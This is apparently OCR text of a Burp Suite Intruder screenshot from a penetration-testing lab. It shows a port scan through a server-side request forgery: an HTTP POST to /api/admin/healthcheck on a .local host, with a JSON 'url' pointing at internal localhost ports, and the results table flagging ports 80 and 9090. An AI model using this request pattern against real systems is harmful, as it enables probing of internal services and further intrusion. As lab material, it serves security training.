 Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length
81 80 200 33 14461
9091 9090 200 54 314
0 200 34 293
1 0 200 36 293
2 1 200 36 293
3 2 200 32 293
4 3 200 34 293
5 4 200 36 293
6 5 200 37 293
7 6 200 36 293
8 7 200 36 293
Request Response
Pretty Raw Hex
1 POST /api/admin/healthcheck HTTP/1.1
2 Host: www.trilocor.local:9000
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
6 Origin: http://www.trilocor.local:9000
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://www.trilocor.local:9000/products/buy
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Cookie: PHPSESSID=fiqnd9kgte0t5sptvov41th6ne
12 Connection: keep-alive
13 Content-Type: application/json
14 Content-Length: 83
15
16 {
17 "uuid":"f19d77c3-753c-48d6-9430-4d1a09aea67d",
18 "url":"http://localhost:9090"
19 }